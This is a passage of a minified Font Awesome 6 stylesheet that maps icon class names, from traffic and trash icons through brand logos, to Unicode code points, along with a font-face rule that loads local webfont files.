trademark:before{content:"\2122"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\1f6a6"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\1f686"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-subway-tunnel:before,.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-train-tram:before,.fa-tram:before{content:"\1f68a"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\26a7"}.fa-transporter:before{content:"\e042"}.fa-transporter-1:before{content:"\e043"}.fa-transporter-2:before{content:"\e044"}.fa-transporter-3:before{content:"\e045"}.fa-transporter-4:before{content:"\e2a5"}.fa-transporter-5:before{content:"\e2a6"}.fa-transporter-6:before{content:"\e2a7"}.fa-transporter-7:before{content:"\e2a8"}.fa-transporter-empty:before{content:"\e046"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-can-check:before{content:"\e2a9"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-trash-can-list:before{content:"\e2ab"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-trash-alt-slash:before,.fa-trash-can-slash:before{content:"\e2ad"}.fa-trash-can-arrow-turn-left:before,.fa-trash-can-undo:before,.fa-trash-undo-alt:before{content:"\f896"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-trash-check:before{content:"\e2af"}.fa-trash-clock:before{content:"\e2b0"}.fa-trash-list:before{content:"\e2b1"}.fa-trash-plus:before{content:"\e2b2"}.fa-trash-slash:before{content:"\e2b3"}.fa-trash-arrow-turn-left:before,.fa-trash-undo:before{content:"\f895"}.fa-trash-xmark:before{content:"\e2b4"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\1f332"}.fa-tree-christmas:before{content:"\1f384"}.fa-tree-alt:before,.fa-tree-deciduous:before{content:"\1f333"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\1f334"}.fa-trees:before{content:"\f724"}.fa-triangle:before{content:"\25b2"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\26a0"}.fa-triangle-instrument:before,.fa-triangle-music:before{content:"\f8e2"}.fa-construction:before,.fa-triangle-person-digging:before{content:"\f85d"}.fa-trophy:before{content:"\1f3c6"}.fa-trophy-alt:before,.fa-trophy-star:before{content:"\f2eb"}.fa-truck:before{content:"\26df"}.fa-truck-bolt:before{content:"\e3d0"}.fa-shipping-timed:before,.fa-truck-clock:before{content:"\f48c"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-truck-front:before{content:"\e2b7"}.fa-ambulance:before,.fa-truck-medical:before{content:"\1f691"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\1f6fb"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-truck-couch:before,.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-truck-tow:before{content:"\e2b8"}.fa-trumpet:before{content:"\1f3ba"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-teletype-answer:before,.fa-tty-answer:before{content:"\e2b9"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-turkey:before{content:"\f725"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\2935"}.fa-turn-down-left:before{content:"\e331"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\2934"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\1f422"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\1f4fa"}.fa-typewriter:before{content:"\f8e7"}.fa-u:before{content:"\55"}.fa-ufo:before{content:"\1f6f8"}.fa-ufo-beam:before{content:"\e048"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\1f3d6"}.fa-umbrella-alt:before,.fa-umbrella-simple:before{content:"\e2bc"}.fa-underline:before{content:"\f0cd"}.fa-unicorn:before{content:"\1f984"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-union:before{content:"\22c3"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\1f513"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrow-alt-up:before,.fa-up:before{content:"\f357"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\2195"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-arrow-alt-from-bottom:before,.fa-up-from-line:before{content:"\f346"}.fa-up-left:before{content:"\e2bd"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-up-right:before{content:"\e2be"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-arrow-alt-to-top:before,.fa-up-to-line:before{content:"\f34d"}.fa-upload:before{content:"\f093"}.fa-usb-drive:before{content:"\f8e9"}.fa-user:before{content:"\1f464"}.fa-user-alien:before{content:"\e04a"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-user-check:before{content:"\f4fc"}.fa-user-chef:before{content:"\e3d2"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-doctor-message:before,.fa-user-md-chat:before{content:"\f82e"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\1f465"}.fa-user-group-crown:before,.fa-users-crown:before{content:"\f6a5"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-user-headset:before{content:"\f82d"}.fa-user-construction:before,.fa-user-hard-hat:before,.fa-user-helmet-safety:before{content:"\1f477"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\1f977"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-pilot:before{content:"\e2c0"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-user-plus:before{content:"\f234"}.fa-user-police:before{content:"\e333"}.fa-user-police-tie:before{content:"\e334"}.fa-user-robot:before{content:"\e04b"}.fa-user-secret:before{content:"\1f575"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-unlock:before{content:"\e058"}.fa-user-visor:before{content:"\e04c"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-medical:before{content:"\f830"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\1f374"}.fa-utility-pole:before{content:"\e2c3"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-v:before{content:"\56"}.fa-vacuum:before{content:"\e04d"}.fa-vacuum-robot:before{content:"\e04e"}.fa-value-absolute:before{content:"\f6a6"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\1f690"}.fa-vault:before{content:"\e2c5"}.fa-vector-circle:before{content:"\e2c6"}.fa-vector-polygon:before{content:"\e2c7"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\2640"}.fa-venus-double:before{content:"\26a2"}.fa-venus-mars:before{content:"\26a4"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\1f9ea"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-violin:before{content:"\1f3bb"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\1f30b"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\1f3d0"}.fa-volume-medium:before,.fa-volume:before{content:"\1f509"}.fa-volume-high:before,.fa-volume-up:before{content:"\1f50a"}.fa-volume-down:before,.fa-volume-low:before{content:"\1f508"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\1f507"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before,.fa-warehouse-full:before{content:"\f495"}.fa-washer:before,.fa-washing-machine:before{content:"\f898"}.fa-watch:before{content:"\231a"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-watch-smart:before{content:"\e2cc"}.fa-water:before{content:"\f773"}.fa-water-arrow-down:before,.fa-water-lower:before{content:"\f774"}.fa-water-arrow-up:before,.fa-water-rise:before{content:"\f775"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-watermelon-slice:before{content:"\e337"}.fa-heart-rate:before,.fa-wave-pulse:before{content:"\f5f8"}.fa-wave-sine:before{content:"\223f"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-lines:before{content:"\f8f2"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-whale:before{content:"\1f40b"}.fa-wheat:before{content:"\f72d"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-wheat-slash:before{content:"\e339"}.fa-wheelchair:before{content:"\f193"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\1f943"}.fa-glass-whiskey-rocks:before,.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-whistle:before{content:"\f460"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-wifi-2:before,.fa-wifi-fair:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wifi-1:before,.fa-wifi-weak:before{content:"\f6aa"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-circle-exclamation:before,.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before,.fa-window-flip:before{content:"\f40f"}.fa-window-frame:before{content:"\1fa9f"}.fa-window-frame-open:before{content:"\e050"}.fa-window-maximize:before{content:"\1f5d6"}.fa-window-minimize:before{content:"\1f5d5"}.fa-window-restore:before{content:"\f2d2"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\1f377"}.fa-fragile:before,.fa-wine-glass-crack:before{content:"\f4bb"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\20a9"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\1f527"}.fa-wrench-simple:before{content:"\e2d1"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\d7"}.fa-times-to-slot:before,.fa-vote-nay:before,.fa-xmark-to-slot:before{content:"\f771"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\a5"}.fa-yin-yang:before{content:"\262f"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:"Font Awesome 6 Brands";font-weight:400}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-penny-arcade:before{content:"\f704"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}